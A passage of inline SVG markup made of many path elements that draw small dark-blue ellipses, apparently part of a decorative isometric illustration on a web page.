57.4812 265.824 56.8121 266.202C56.143 266.58 55.0667 266.58 54.3977 266.202C53.7286 265.795 53.7286 265.185 54.3977 264.807C55.0667 264.4 53.7286 265.185 54.3977 264.807Z" fill="#162F4B"></path> <path d="M60.7392 261.151C61.4083 260.773 62.4846 260.773 63.1536 261.151C63.8227 261.528 63.8227 262.168 63.1536 262.546C62.4846 262.924 61.4083 262.924 60.7392 262.546C60.0702 262.139 60.0702 261.528 60.7392 261.151C61.4083 260.744 60.0702 261.528 60.7392 261.151Z" fill="#162F4B"></path> <path d="M67.0517 257.487C67.7208 257.109 68.7971 257.109 69.4662 257.487C70.1352 257.865 70.1352 258.504 69.4662 258.882C68.7971 259.26 67.7208 259.26 67.0517 258.882C66.3827 258.504 66.3827 257.865 67.0517 257.487C67.7208 257.109 66.3827 257.865 67.0517 257.487Z" fill="#162F4B"></path> <path d="M73.3932 253.824C74.0623 253.445 75.1386 253.445 75.8077 253.824C76.4767 254.203 76.4767 254.844 75.8077 255.224C75.1386 255.603 74.0623 255.603 73.3932 255.224C72.7242 254.844 72.7242 254.232 73.3932 253.824C74.0623 253.445 72.7242 254.232 73.3932 253.824Z" fill="#162F4B"></path> <path d="M79.7348 250.191C80.4038 249.813 81.4802 249.813 82.1492 250.191C82.8183 250.569 82.8183 251.209 82.1492 251.587C81.4802 251.965 80.4038 251.965 79.7348 251.587C79.0657 251.18 79.0657 250.569 79.7348 250.191C80.4038 249.784 79.0657 250.569 79.7348 250.191Z" fill="#162F4B"></path> <path d="M158.161 213.659C158.83 214.036 158.83 214.674 158.161 215.051C157.491 215.428 156.415 215.428 155.746 215.051C155.077 214.674 155.077 214.036 155.746 213.659C156.386 213.253 157.491 213.253 158.161 213.659Z" fill="#162F4B"></path> <path d="M86.0763 246.531C86.7453 246.153 87.8216 246.153 88.4907 246.531C89.1598 246.909 89.1598 247.548 88.4907 247.926C87.8216 248.304 86.7453 248.304 86.0763 247.926C85.4072 247.548 85.4072 246.909 86.0763 246.531C86.7453 246.153 85.4072 246.909 86.0763 246.531Z" fill="#162F4B"></path> <path d="M92.3888 242.867C93.0578 242.489 94.1341 242.489 94.8032 242.867C95.4723 243.245 95.4723 243.884 94.8032 244.262C94.1341 244.64 93.0578 244.64 92.3888 244.262C91.7197 243.884 91.7197 243.245 92.3888 242.867C93.0578 242.489 91.7197 243.245 92.3888 242.867Z" fill="#162F4B"></path> <path d="M98.7303 239.229C99.3994 238.85 100.476 238.85 101.145 239.229C101.814 239.608 101.814 240.25 101.145 240.629C100.476 241.008 99.3994 241.008 98.7303 240.629C98.0613 240.221 98.0613 239.608 98.7303 239.229C99.3994 238.821 98.0613 239.608 98.7303 239.229Z" fill="#162F4B"></path> <path d="M107.486 235.571C108.155 235.949 108.155 236.588 107.486 236.966C106.817 237.344 105.741 237.344 105.072 236.966C104.403 236.588 104.403 235.949 105.072 235.571C105.741 235.193 106.817 235.193 107.486 235.571Z" fill="#162F4B"></path> <path d="M113.828 231.907C114.497 232.285 114.497 232.925 113.828 233.303C113.159 233.68 112.082 233.68 111.413 233.303C110.744 232.925 110.744 232.285 111.413 231.907C112.053 231.53 113.159 231.53 113.828 231.907Z" fill="#162F4B"></path> <path d="M120.14 228.251C120.809 228.629 120.809 229.268 120.14 229.646C119.471 230.024 118.395 230.024 117.726 229.646C117.057 229.268 117.057 228.629 117.726 228.251C118.395 227.873 119.471 227.873 120.14 228.251Z" fill="#162F4B"></path> <path d="M126.482 224.616C127.151 224.995 127.151 225.635 126.482 226.014C125.813 226.392 124.736 226.392 124.067 226.014C123.398 225.635 123.398 224.995 124.067 224.616C124.736 224.209 125.813 224.209 126.482 224.616Z" fill="#162F4B"></path> <path d="M132.823 220.949C133.492 221.328 133.492 221.97 132.823 222.349C132.154 222.729 131.078 222.729 130.409 222.349C129.74 221.97 129.74 221.328 130.409 220.949C131.078 220.57 132.154 220.57 132.823 220.949Z" fill="#162F4B"></path> <path d="M137.943 218.978C138.891 218.978 139.66 218.535 139.66 217.988C139.66 217.441 138.891 216.997 137.943 216.997C136.995 216.997 136.227 217.441 136.227 217.988C136.227 218.535 136.995 218.978 137.943 218.978Z" fill="#162F4B"></path> <path d="M144.285 215.34C145.233 215.34 146.001 214.898 146.001 214.353C146.001 213.807 145.233 213.365 144.285 213.365C143.337 213.365 142.568 213.807 142.568 214.353C142.568 214.898 143.337 215.34 144.285 215.34Z" fill="#162F4B"></path> <path d="M150.597 211.686C151.545 211.686 152.313 211.242 152.313 210.695C152.313 210.148 151.545 209.705 150.597 209.705C149.649 209.705 148.881 210.148 148.881 210.695C148.881 211.242 149.649 211.686 150.597 211.686Z" fill="#162F4B"></path> <path d="M139.136 209.998C139.805 210.375 139.805 211.012 139.136 211.389C138.467 211.766 137.391 211.766 136.721 211.389C136.052 211.012 138.467 209.621 139.136 209.998Z" fill="#162F4B"></path> <path d="M145.477 206.334C146.146 206.711 146.146 207.349 145.477 207.726C144.808 208.103 143.732 208.103 143.063 207.726C142.394 207.349 144.808 205.957 145.477 206.334Z" fill="#162F4B"></path> <path d="M105.363 293.468C106.032 293.09 107.108 293.09 107.777 293.468C108.446 293.846 108.446 294.485 107.777 294.863C107.108 295.24 106.032 295.24 105.363 294.863C104.694 294.485 104.694 293.875 105.363 293.468Z" fill="#162F4B"></path> <path d="M112.897 291.494C113.845 291.494 114.613 291.05 114.613 290.504C114.613 289.957 113.845 289.514 112.897 289.514C111.949 289.514 111.181 289.957 111.181 290.504C111.181 291.05 111.949 291.494 112.897 291.494Z" fill="#162F4B"></path> <path d="M120.46 286.173C121.129 286.55 121.129 287.189 120.46 287.566C119.791 287.944 118.715 287.944 118.046 287.566C117.377 287.189 117.377 286.55 118.046 286.173C118.686 285.766 119.791 285.766 120.46 286.173Z" fill="#162F4B"></path> <path d="M126.773 282.512C127.442 282.89 127.442 283.529 126.773 283.907C126.104 284.285 125.027 284.285 124.358 283.907C123.689 283.529 123.689 282.89 124.358 282.512C125.027 282.135 126.104 282.135 126.773 282.512Z" fill="#162F4B"></path> <path d="M133.114 278.852C133.783 279.23 133.783 279.869 133.114 280.247C132.445 280.625 131.369 280.625 130.7 280.247C130.031 279.869 130.031 279.23 130.7 278.852C131.369 278.474 132.445 278.474 133.114 278.852Z" fill="#162F4B"></path> <path d="M139.456 275.216C140.125 275.594 140.125 276.232 139.456 276.61C138.787 276.987 137.711 276.987 137.041 276.61C136.372 276.232 136.372 275.594 137.041 275.216C137.711 274.81 138.787 274.81 139.456 275.216Z" fill="#162F4B"></path> <path d="M145.797 271.552C146.466 271.93 146.466 272.57 145.797 272.948C145.128 273.325 144.052 273.325 143.383 272.948C142.714 272.57 142.714 271.93 143.383 271.552C144.023 271.175 145.128 271.175 145.797 271.552Z" fill="#162F4B"></path> <path d="M152.11 267.895C152.779 268.271 152.779 268.908 152.11 269.285C151.441 269.662 150.364 269.662 149.695 269.285C149.026 268.908 149.026 268.271 149.695 267.895C150.364 267.518 151.441 267.518 152.11 267.895Z" fill="#162F4B"></path> <path d="M158.451 264.257C159.12 264.634 159.12 265.273 158.451 265.651C157.782 266.028 156.706 266.028 156.037 265.651C155.368 265.273 155.368 264.634 156.037 264.257C156.706 263.851 157.782 263.851 158.451 264.257Z" fill="#162F4B"></path> <path d="M164.793 260.6C165.462 260.978 165.462 261.617 164.793 261.995C164.124 262.373 163.048 262.373 162.378 261.995C161.709 261.617 161.709 260.978 162.378 260.6C163.018 260.222 164.124 260.222 164.793 260.6Z" fill="#162F4B"></path> <path d="M171.105 256.936C171.775 257.314 171.775 257.954 171.105 258.331C170.436 258.709 169.36 258.709 168.691 258.331C168.022 257.954 168.022 257.314 168.691 256.936C169.36 256.558 170.436 256.558 171.105 256.936Z" fill="#162F4B"></path> <path d="M176.225 254.988C177.173 254.988 177.941 254.544 177.941 253.997C177.941 253.45 177.173 253.007 176.225 253.007C175.277 253.007 174.509 253.45 174.509 253.997C174.509 254.544 175.277 254.988 176.225 254.988Z" fill="#162F4B"></path> <path d="M183.789 249.64C184.458 250.018 184.458 250.658 183.789 251.036C183.119 251.414 182.043 251.414 181.374 251.036C180.705 250.658 180.705 250.018 181.374 249.64C182.043 249.262 183.119 249.262 183.789 249.64Z" fill="#162F4B"></path> <path d="M190.13 245.98C190.799 246.358 190.799 246.998 190.13 247.376C189.461 247.754 188.385 247.754 187.716 247.376C187.047 246.998 187.047 246.358 187.716 245.98C188.356 245.602 189.461 245.602 190.13 245.98Z" fill="#162F4B"></path> <path d="M196.443 242.316C197.112 242.694 197.112 243.333 196.443 243.71C195.773 244.088 194.697 244.088 194.028 243.71C193.359 243.333 193.359 242.694 194.028 242.316C194.697 241.938 195.773 241.938 196.443 242.316Z" fill="#162F4B"></path> <path d="M98.963 289.779C99.6321 289.401 100.708 289.401 101.377 289.779C102.047 290.157 102.047 290.796 101.377 291.173C100.708 291.551 99.6321 291.551 98.963 291.173C98.294 290.796 98.294 290.186 98.963 289.779Z" fill="#162F4B"></path> <path d="M107.719 286.115C108.388 286.493 108.388 287.133 107.719 287.511C107.05 287.888 105.974 287.888 105.305 287.511C104.636 287.133 104.636 286.493 105.305 286.115C105.974 285.738 107.05 285.738 107.719 286.115Z" fill="#162F4B"></path> <path d="M114.061 282.487C114.73 282.864 114.73 283.503 114.061 283.88C113.391 284.257 112.315 284.257 111.646 283.88C110.977 283.503 110.977 282.864 111.646 282.487C112.315 282.081 113.391 282.081 114.061 282.487Z" fill="#162F4B"></path> <path d="M119.18 280.502C120.128 280.502 120.897 280.061 120.897 279.516C120.897 278.971 120.128 278.529 119.18 278.529C118.233 278.529 117.464 278.971 117.464 279.516C117.464 280.061 118.233 280.502 119.18 280.502Z" fill="#162F4B"></path> <path d="M125.522 276.843C126.47 276.843 127.238 276.401 127.238 275.856C127.238 275.311 126.47 274.869 125.522 274.869C124.574 274.869 123.806 275.311 123.806 275.856C123.806 276.401 124.574 276.843 125.522 276.843Z" fill="#162F4B"></path> <path d="M133.056 271.527C133.725 271.905 133.725 272.543 133.056 272.921C132.387 273.298 131.311 273.298 130.642 272.921C129.973 272.543 129.973 271.905 130.642 271.527C131.311 271.121 132.387 271.121 133.056 271.527Z" fill="#162F4B"></path> <path d="M139.398 267.864C140.067 268.241 140.067 268.881 139.398 269.258C138.729 269.636 137.652 269.636 136.983 269.258C136.314 268.881 136.314 268.241 136.983 267.864C137.652 267.486 138.729 267.486 139.398 267.864Z" fill="#162F4B"></path> <path d="M145.739 264.203C146.408 264.581 146.408 265.22 145.739 265.597C145.07 265.975 143.994 265.975 143.325 265.597C142.656 265.22 142.656 264.581 143.325 264.203C143.965 263.826 145.07 263.826 145.739 264.203Z" fill="#162F4B"></path> <path d="M150.859 262.252C151.807 262.252 152.575 261.81 152.575 261.265C152.575 260.719 151.807 260.277 150.859 260.277C149.911 260.277 149.143 260.719 149.143 261.265C149.143 261.81 149.911 262.252 150.859 262.252Z" fill="#162F4B"></path> <path d="M158.393 256.908C159.062 257.285 159.062 257.925 158.393 258.302C157.724 258.68 156.648 258.68 155.979 258.302C155.31 257.925 155.31 257.285 155.979 256.908C156.648 256.53 157.724 256.53 158.393 256.908Z" fill="#162F4B"></path> <path d="M164.735 253.247C165.404 253.625 165.404 254.264 164.735 254.642C164.066 255.02 162.989 255.02 162.32 254.642C161.651 254.264 161.651 253.625 162.32 253.247C162.989 252.869 164.066 252.869 164.735 253.247Z" fill="#162F4B"></path> <path d="M171.076 249.584C171.745 249.961 171.745 250.601 171.076 250.978C170.407 251.356 169.331 251.356 168.662 250.978C167.993 250.601 167.993 249.961 168.662 249.584C169.302 249.206 170.407 249.206 171.076 249.584Z" fill="#162F4B"></path> <path d="M202.784 238.681C203.453 239.058 203.453 239.696 202.784 240.074C202.115 240.451 201.039 240.451 200.37 240.074C199.701 239.696 199.701 239.058 200.37 238.681C201.039 238.274 202.115 238.274 202.784 238.681Z" fill="#162F4B"></path> <path d="M177.389 245.946C178.058 246.325 178.058 246.967 177.389 247.346C176.72 247.725 175.643 247.725 174.974 247.346C174.305 246.967 174.305 246.325 174.974 245.946C175.643 245.566 176.72 245.566 177.389 245.946Z" fill="#162F4B"></path> <path d="M183.73 242.282C184.399 242.661 184.399 243.303 183.73 243.682C183.061 244.061 181.985 244.061 181.316 243.682C180.647 243.303 180.647 242.661 181.316 242.282C181.985 241.903 183.061 241.903 183.73 242.282Z" fill="#162F4B"></path> <path d="M190.072 238.624C190.741 239.001 190.741 239.64 190.072 240.018C189.403 240.396 188.326 240.396 187.657 240.018C186.988 239.64 186.988 239.001 187.657 238.624C188.297 238.246 189.403 238.246 190.072 238.624Z" fill="#162F4B"></path> <path d="M92.6505 286.147C93.3196 285.77 94.3959 285.77 95.065 286.147C95.7341 286.525 95.7341 287.164 95.065 287.541C94.3959 287.919 93.3196 287.919 92.6505 287.541C91.9815 287.164 91.9815 286.525 92.6505 286.147Z" fill="#162F4B"></path> <path d="M101.407 282.487C102.076 282.864 102.076 283.503 101.407 283.88C100.738 284.257 99.6612 284.257 98.9922 283.88C98.3231 283.503 98.3231 282.864 98.9922 282.487C99.6612 282.081 100.738 282.081 101.407 282.487Z" fill="#162F4B"></path> <path d="M107.719 278.821C108.388 279.2 108.388 279.842 107.719 280.221C107.05 280.6 105.974 280.6 105.305 280.221C104.636 279.842 104.636 279.2 105.305 278.821C105.974 278.441 107.05 278.441 107.719 278.821Z" fill="#162F4B"></path> <path d="M114.061 275.157C114.73 275.536 114.73 276.178 114.061 276.557C113.391 276.936 112.315 276.936 111.646 276.557C110.977 276.178 110.977 275.536 111.646 275.157C112.315 274.778 113.391 274.778 114.061 275.157Z" fill="#162F4B"></path> <path d="M119.18 273.217C120.128 273.217 120.897 272.774 120.897 272.227C120.897 271.681 120.128 271.237 119.18 271.237C118.233 271.237 117.464 271.681 117.464 272.227C117.464 272.774 118.233 273.217 119.18 273.217Z" fill="#162F4B"></path> <path d="M126.744 267.864C127.413 268.241 127.413 268.881 126.744 269.258C126.075 269.636 124.998 269.636 124.329 269.258C123.66 268.881 123.66 268.241 124.329 267.864C124.969 267.486 126.075 267.486 126.744 267.864Z" fill="#162F4B"></path> <path d="M133.056 264.203C133.725 264.581 133.725 265.22 133.056 265.597C132.387 265.975 131.311 265.975 130.642 265.597C129.973 265.22 129.973 264.581 130.642 264.203C131.311 263.826 132.387 263.826 133.056 264.203Z" fill="#162F4B"></path> <path d="M139.398 260.568C140.067 260.945 140.067 261.583 139.398 261.96C138.729 262.337 137.652 262.337 136.983 261.96C136.314 261.583 136.314 260.945 136.983 260.568C137.652 260.162 138.729 260.162 139.398 260.568Z" fill="#162F4B"></path> <path d="M145.739 256.908C146.408 257.285 146.408 257.925 145.739 258.302C145.07 258.68 143.994 258.68 143.325 258.302C142.656 257.925 142.656 257.285 143.325 256.908C143.965 256.53 145.07 256.53 145.739 256.908Z" fill="#162F4B"></path> <path d="M150.859 254.923C151.807 254.923 152.575 254.482 152.575 253.937C152.575 253.392 151.807 252.95 150.859 252.95C149.911 252.95 149.143 253.392 149.143 253.937C149.143 254.482 149.911 254.923 150.859 254.923Z" fill="#162F4B"></path> <path d="M157.172 251.293C158.119 251.293 158.888 250.851 158.888 250.306C158.888 249.76 158.119 249.318 157.172 249.318C156.224 249.318 155.455 249.76 155.455 250.306C155.455 250.851 156.224 251.293 157.172 251.293Z" fill="#162F4B"></path> <path d="M164.735 245.946C165.404 246.325 165.404 246.967 164.735 247.346C164.066 247.725 162.989 247.725 162.32 247.346C161.651 246.967 161.651 246.325 162.32 245.946C162.989 245.566 164.066 245.566 164.735 245.946Z" fill="#162F4B"></path> <path d="M196.384 234.989C197.053 235.368 197.053 236.009 196.384 236.388C195.715 236.767 194.639 236.767 193.97 236.388C193.301 236.009 193.301 235.368 193.97 234.989C194.639 234.582 195.715 234.582 196.384 234.989Z" fill="#162F4B"></path> <path d="M171.076 242.282C171.745 242.661 171.745 243.303 171.076 243.682C170.407 244.061 169.331 244.061 168.662 243.682C167.993 243.303 167.993 242.661 168.662 242.282C169.302 241.903 170.407 241.903 171.076 242.282Z" fill="#162F4B"></path> <path d="M177.389 238.624C178.058 239.001 178.058 239.64 177.389 240.018C176.72 240.396 175.643 240.396 174.974 240.018C174.305 239.64 174.305 239.001 174.974 238.624C175.643 238.246 176.72 238.246 177.389 238.624Z" fill="#162F4B"></path> <path d="M183.73 234.989C184.399 235.368 184.399 236.009 183.73 236.388C183.061 236.767 181.985 236.767 181.316 236.388C180.647 236.009 180.647 235.368 181.316 234.989C181.985 234.582 183.061 234.582 183.73 234.989Z" fill="#162F4B"></path> <path d="M86.3091 282.484C86.9781 282.106 88.0544 282.106 88.7235 282.484C89.3926 282.861 89.3926 283.501 88.7235 283.878C88.0544 284.256 86.9781 284.256 86.3091 283.878C85.64 283.501 85.64 282.861 86.3091 282.484Z" fill="#162F4B"></path> <path d="M95.065 278.821C95.7341 279.2 95.7341 279.842 95.065 280.221C94.3959 280.6 93.3196 280.6 92.6505 280.221C91.9815 279.842 91.9815 279.2 92.6505 278.821C93.3196 278.441 94.3959 278.441 95.065 278.821Z" fill="#162F4B"></path> <path d="M101.407 275.157C102.076 275.536 102.076 276.178 101.407 276.557C100.738 276.936 99.6612 276.936 98.9922 276.557C98.3231 276.178 98.3231 275.536 98.9922 275.157C99.6612 274.778 100.738 274.778 101.407 275.157Z" fill="#162F4B"></path> <path d="M107.719 271.527C108.388 271.905 108.388 272.543 107.719 272.921C107.05 273.298 105.974 273.298 105.305 272.921C104.636 272.543 104.636 271.905 105.305 271.527C105.974 271.121 107.05 271.121 107.719 271.527Z" fill="#162F4B"></path> <path d="M114.061 267.864C114.73 268.241 114.73 268.881 114.061 269.258C113.391 269.636 112.315 269.636 111.646 269.258C110.977 268.881 110.977 268.241 111.646 267.864C112.315 267.486 113.391 267.486 114.061 267.864Z" fill="#162F4B"></path> <path d="M120.402 264.203C121.071 264.581 121.071 265.22 120.402 265.597C119.733 265.975 118.657 265.975 117.988 265.597C117.319 265.22 117.319 264.581 117.988 264.203C118.657 263.826 119.733 263.826 120.402 264.203Z" fill="#162F4B"></path> <path d="M126.744 260.568C127.413 260.945 127.413 261.583 126.744 261.96C126.075 262.337 124.998 262.337 124.329 261.96C123.66 261.583 123.66 260.945 124.329 260.568C124.969 260.162 126.075 260.162 126.744 260.568Z" fill="#162F4B"></path> <path d="M133.056 256.908C133.725 257.285 133.725 257.925 133.056 258.302C132.387 258.68 131.311 258.68 130.642 258.302C129.973 257.925 129.973 257.285 130.642 256.908C131.311 256.53 132.387 256.53 133.056 256.908Z" fill="#162F4B"></path> <path d="M139.398 253.247C140.067 253.625 140.067 254.264 139.398 254.642C138.729 255.02 137.652 255.02 136.983 254.642C136.314 254.264 136.314 253.625 136.983 253.247C137.652 252.869 138.729 252.869 139.398 253.247Z" fill="#162F4B"></path> <path d="M145.739 249.584C146.408 249.961 146.408 250.601 145.739 250.978C145.07 251.356 143.994 251.356 143.325 250.978C142.656 250.601 142.656 249.961 143.325 249.584C143.965 249.206 145.07 249.206 145.739 249.584Z" fill="#162F4B"></path> <path d="M152.052 245.946C152.721 246.325 152.721 246.967 152.052 247.346C151.383 247.725 150.306 247.725 149.637 247.346C148.968 246.967 148.968 246.325 149.637 245.946C150.306 245.566 151.383 245.566 152.052 245.946Z" fill="#162F4B"></path> <path d="M188.85 233.015C189.798 233.015 190.566 232.573 190.566 232.028C190.566 231.483 189.798 231.041 188.85 231.041C187.902 231.041 187.134 231.483 187.134 232.028C187.134 232.573 187.902 233.015 188.85 233.015Z" fill="#162F4B"></path> <path d="M157.172 243.972C158.119 243.972 158.888 243.53 158.888 242.985C158.888 242.44 158.119 241.998 157.172 241.998C156.224 241.998 155.455 242.44 155.455 242.985C155.455 243.53 156.224 243.972 157.172 243.972Z" fill="#162F4B"></path> <path d="M164.735 238.624C165.404 239.001 165.404 239.64 164.735 240.018C164.066 240.396 162.989 240.396 162.32 240.018C161.651 239.64 161.651 239.001 162.32 238.624C162.989 238.246 164.066 238.246 164.735 238.624Z" fill="#162F4B"></path> <path d="M169.855 236.68C170.802 236.68 171.571 236.238 171.571 235.692C171.571 235.147 170.802 234.705 169.855 234.705C168.907 234.705 168.138 235.147 168.138 235.692C168.138 236.238 168.907 236.68 169.855 236.68Z" fill="#162F4B"></path> <path d="M177.389 231.328C178.058 231.706 178.058 232.345 177.389 232.723C176.72 233.101 175.643 233.101 174.974 232.723C174.305 232.345 174.305 231.706 174.974 231.328C175.643 230.95 176.72 230.95 177.389 231.328Z" fill="#162F4B"></path> <path d="M79.9675 278.821C80.6366 278.441 81.7129 278.441 82.3819 278.821C83.051 279.2 83.051 279.842 82.3819 280.221C81.7129 280.6 80.6366 280.6 79.9675 280.221C79.2984 279.842 79.2984 279.2 79.9675 278.821Z" fill="#162F4B"></path> <path d="M88.7235 275.157C89.3926 275.536 89.3926 276.178 88.7235 276.557C88.0544 276.936 86.9781 276.936 86.3091 276.557C85.64 276.178 85.64 275.536 86.3091 275.157C86.9781 274.778 88.0544 274.778 88.7235 275.157Z" fill="#162F4B"></path> <path d="M95.065 271.527C95.7341 271.905 95.7341 272.543 95.065 272.921C94.3959 273.298 93.3196 273.298 92.6505 272.921C91.9815 272.543 91.9815 271.905 92.6505 271.527C93.3196 271.121 94.3959 271.121 95.065 271.527Z" fill="#162F4B"></path> <path d="M101.407 267.864C102.076 268.241 102.076 268.881 101.407 269.258C100.738 269.636 99.6612 269.636 98.9922 269.258C98.3231 268.881 98.3231 268.241 98.9922 267.864C99.6612 267.486 100.738 267.486 101.407 267.864Z" fill="#162F4B"></path> <path d="M106.526 265.892C107.474 265.892 108.243 265.449 108.243 264.904C108.243 264.359 107.474 263.917 106.526 263.917C105.578 263.917 104.81 264.359 104.81 264.904C104.81 265.449 105.578 265.892 106.526 265.892Z" fill="#162F4B"></path> <path d="M114.061 260.568C114.73 260.945 114.73 261.583 114.061 261.96C113.391 262.337 112.315 262.337 111.646 261.96C110.977 261.583 110.977 260.945 111.646 260.568C112.315 260.162 113.391 260.162 114.061 260.568Z" fill="#162F4B"></path> <path d="M120.402 256.908C121.071 257.285 121.071 257.925 120.402 258.302C119.733 258.68 118.657 258.68 117.988 258.302C117.319 257.925 117.319 257.285 117.988 256.908C118.657 256.53 119.733 256.53 120.402 256.908Z" fill="#162F4B"></path> <path d="M125.522 254.923C126.47 254.923 127.238 254.482 127.238 253.937C127.238 253.392 126.47 252.95 125.522 252.95C124.574 252.95 123.806 253.392 123.806 253.937C123.806 254.482 124.574 254.923 125.522 254.923Z" fill="#162F4B"></path> <path d="M133.056 249.584C133.725 249.961 133.725 250.601 133.056 250.978C132.387 251.356 131.311 251.356 130.642 250.978C129.973 250.601 129.973 249.961 130.642 249.584C131.311 249.206 132.387 249.206 133.056 249.584Z" fill="#162F4B"></path> <path d="M139.398 245.946C140.067 246.325 140.067 246.967 139.398 247.346C138.729 247.725 137.652 247.725 136.983 247.346C136.314 246.967 136.314 246.325 136.983 245.946C137.652 245.566 138.729 245.566 139.398 245.946Z" fill="#162F4B"></path> <path d="M145.739 242.282C146.408 242.661 146.408 243.303 145.739 243.682C145.07 244.061 143.994 244.061 143.325 243.682C142.656 243.303 142.656 242.661 143.325 242.282C143.994 241.903 145.07 241.903 145.739 242.282Z" fill="#162F4B"></path> <path d="M183.73 227.668C184.399 228.046 184.399 228.685 183.73 229.063C183.061 229.441 181.985 229.441 181.316 229.063C180.647 228.685 180.647 228.046 181.316 227.668C181.985 227.29 183.061 227.29 183.73 227.668Z" fill="#162F4B"></path> <path d="M152.052 238.624C152.721 239.001 152.721 239.64 152.052 240.018C151.383 240.396 150.306 240.396 149.637 240.018C148.968 239.64 148.968 239.001 149.637 238.624C150.306 238.246 151.383 238.246 152.052 238.624Z" fill="#162F4B"></path> <path d="M158.393 234.989C159.062 235.368 159.062 236.009 158.393 236.388C157.724 236.767 156.648 236.767 155.979 236.388C155.31 236.009 155.31 235.368 155.979 234.989C156.648 234.582 157.724 234.582 158.393 234.989Z" fill="#162F4B"></path> <path d="M164.735 231.328C165.404 231.706 165.404 232.345 164.735 232.723C164.066 233.101 162.989 233.101 162.32 232.723C161.651 232.345 161.651 231.706 162.32 231.328C162.989 230.95 164.066 230.95 164.735 231.328Z" fill="#162F4B"></path> <path d="M169.855 229.353C170.802 229.353 171.571 228.911 171.571 228.365C171.571 227.82 170.802 227.377 169.855 227.377C168.907 227.377 168.138 227.82 168.138 228.365C168.138 228.911 168.907 229.353 169.855 229.353Z" fill="#162F4B"></path> <path d="M176.196 225.715C177.144 225.715 177.912 225.273 177.912 224.727C177.912 224.181 177.144 223.738 176.196 223.738C175.248 223.738 174.48 224.181 174.48 224.727C174.48 225.273 175.248 225.715 176.196 225.715Z" fill="#162F4B"></path> <path d="M177.156 216.794C177.825 217.172 177.825 217.812 177.156 218.19C176.487 218.568 175.411 218.568 174.742 218.19C174.073 217.812 174.073 217.172 174.742 216.794C175.382 216.416 176.487 216.416 177.156 216.794Z" fill="#162F4B"></path> <path d="M183.469 213.134C184.138 213.512 184.138 214.151 183.469 214.529C182.799 214.906 181.723 214.906 181.054 214.529C180.385 214.151 180.385 213.512 181.054 213.134C181.723 212.756 182.799 212.756 183.469 213.134Z" fill="#162F4B"></path> <path d="M188.588 211.157C189.536 211.157 190.305 210.715 190.305 210.17C190.305 209.625 189.536 209.183 188.588 209.183C187.64 209.183 186.872 209.625 186.872 210.17C186.872 210.715 187.64 211.157 188.588 211.157Z" fill="#162F4B"></path> <path d="M196.152 205.838C196.821 206.215 196.821 206.854 196.152 207.232C195.483 207.609 194.406 207.609 193.737 207.232C193.068 206.854 193.068 206.215 193.737 205.838C194.406 205.432 195.483 205.432 196.152 205.838Z" fill="#162F4B"></path> <path d="M202.464 202.175C203.133 202.554 203.133 203.196 202.464 203.575C201.795 203.954 200.719 203.954 200.05 203.575C199.381 203.196 199.381 202.554 200.05 202.175C200.719 201.796 201.824 201.796 202.464 202.175Z" fill="#162F4B"></path> <path d="M208.806 198.514C209.475 198.892 209.475 199.531 208.806 199.909C208.137 200.287 207.06 200.287 206.391 199.909C205.722 199.531 205.722 198.892 206.391 198.514C207.06 198.136 208.137 198.136 208.806 198.514Z" fill="#162F4B"></path> <path d="M215.147 194.879C215.816 195.258 215.816 195.899 215.147 196.277C214.478 196.656 213.402 196.656 212.733 196.277C212.064 195.899 212.064 195.258 212.733 194.879C213.402 194.472 214.478 194.472 215.147 194.879Z" fill="#162F4B"></path> <path d="M221.489 191.222C222.158 191.6 222.158 192.239 221.489 192.617C220.82 192.995 219.743 192.995 219.074 192.617C218.405 192.239 218.405 191.6 219.074 191.222C219.714 190.844 220.82 190.844 221.489 191.222Z" fill="#162F4B"></path> <path d="M227.801 187.554C228.47 187.932 228.47 188.572 227.801 188.95C227.132 189.327 226.056 189.327 225.387 188.95C224.718 188.572 224.718 187.932 225.387 187.554C226.056 187.177 227.132 187.177 227.801 187.554Z" fill="#162F4B"></path> <path d="M234.143 183.926C234.812 184.304 234.812 184.942 234.143 185.319C233.474 185.696 232.397 185.696 231.728 185.319C231.059 184.942 231.059 184.304 231.728 183.926C232.397 183.52 233.474 183.52 234.143 183.926Z" fill="#162F4B"></path> <path d="M240.484 180.262C241.153 180.64 241.153 181.28 240.484 181.658C239.815 182.035 238.739 182.035 238.07 181.658C237.401 181.28 237.401 180.64 238.07 180.262C238.71 179.885 239.815 179.885 240.484 180.262Z" fill="#162F4B"></path> <path d="M245.604 178.283C246.552 178.283 247.32 177.841 247.32 177.296C247.32 176.75 246.552 176.308 245.604 176.308C244.656 176.308 243.888 176.75 243.888 177.296C243.888 177.841 244.656 178.283 245.604 178.283Z" fill="#162F4B"></path> <path d="M251.916 174.655C252.864 174.655 253.633 174.211 253.633 173.664C253.633 173.117 252.864 172.673 251.916 172.673C250.969 172.673 250.2 173.117 250.2 173.664C250.2 174.211 250.969 174.655 251.916 174.655Z" fill="#162F4B"></path> <path d="M265.821 165.639C266.49 166.017 266.49 166.657 265.821 167.035C265.152 167.413 264.076 167.413 263.407 167.035C262.738 166.657 262.738 166.017 263.407 165.639C264.047 165.261 265.152 165.261 265.821 165.639Z" fill="#162F4B"></path> <path d="M272.134 161.98C272.803 162.359 272.803 163.001 272.134 163.38C271.465 163.759 270.388 163.759 269.719 163.38C269.05 163.001 269.05 162.359 269.719 161.98C270.388 161.601 271.465 161.601 272.134 161.98Z" fill="#162F4B"></path> <path d="M258.258 170.991C259.206 170.991 259.974 170.547 259.974 170C259.974 169.453 259.206 169.009 258.258 169.009C257.31 169.009 256.542 169.453 256.542 170C256.542 170.547 257.31 170.991 258.258 170.991Z" fill="#162F4B"></path> <path d="M170.815 213.134C171.484 213.512 171.484 214.151 170.815 214.529C170.145 214.906 169.069 214.906 168.4 214.529C167.731 214.151 167.731 213.512 168.4 213.134C169.069 212.756 170.145 212.756 170.815 213.134Z" fill="#162F4B"></path> <path d="M177.156 209.466C177.825 209.844 177.825 210.484 177.156 210.862C176.487 211.239 175.411 211.239 174.742 210.862C174.073 210.484 174.073 209.844 174.742 209.466C175.382 209.089 176.487 209.089 177.156 209.466Z" fill="#162F4B"></path> <path d="M183.469 205.838C184.138 206.215 184.138 206.854 183.469 207.232C182.799 207.609 181.723 207.609 181.054 207.232C180.385 206.854 180.385 206.215 181.054 205.838C181.723 205.432 182.799 205.432 183.469 205.838Z" fill="#162F4B"></path> <path d="M189.81 202.175C190.479 202.554 190.479 203.196 189.81 203.575C189.141 203.954 188.065 203.954 187.396 203.575C186.727 203.196 186.727 202.554 187.396 202.175C188.065 201.796 189.141 201.796 189.81 202.175Z" fill="#162F4B"></path> <path d="M196.152 198.514C196.821 198.892 196.821 199.531 196.152 199.909C195.483 200.287 194.406 200.287 193.737 199.909C193.068 